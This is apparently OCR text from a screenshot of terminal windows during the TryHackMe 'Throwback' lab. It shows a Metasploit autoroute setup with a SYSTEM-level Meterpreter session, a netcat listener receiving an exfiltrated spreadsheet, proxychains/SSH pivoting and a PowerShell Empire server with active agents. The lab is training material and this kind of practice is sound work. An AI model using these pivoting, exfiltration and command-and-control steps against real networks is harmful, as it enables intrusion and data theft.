 Applications Places Terminator Fri Dec 3 8:46:27 PM 4
c:\windows\system32\cmd.exe
msfconsole 95x18
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd,
print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 2 yes The session to run this module on
SUBNET 10.200.154.0 no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ THROW 10.50.151.10:7373 -> 10.200
BACK-PROD .154.219:58791 (10.200.154
.219)
msf6 post(multi/manage/autoroute) >
root@math3ng:~/Desktop/CTFs/tryhackme/throwback 95x19
app.xmlPK
}?-
^C
✘ ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback/shell
✘ ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback/shell cd ../
⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback nc -lvnp 1234 > TimeSheet.xlsm
listening on [any] 1234 ...
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.106] 49767
^C
✘ ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback proxychains ssh TimeKeeper@10.20.154.
176
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.20.154.176:22 <--socket error or time
out!
ssh: connect to host 10.20.154.176 port 22: Connection refused
✘ ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback
powershell-empire server 46x1
EMPIRE TEAM SERVER | 11 Agent(s) | 1 Listener(
starkiller 47x1
root@math3ng:~/Desktop/CTFs/tryhackme/throwback 76x21
✘ ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback ssh TimeKeeper@10.
200.154.176
ssh: connect to host 10.200.154.176 port 22: Connection timed out
✘ ⚡ root@math3ng ~/Desktop/CTFs/tryhackme/throwback ssh TimeKeeper@10
.200.154.176
c:\windows\system32\cmd.exe 76x17
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
timekeeper@THROWBACK-TIME C:\Users\timekeeper>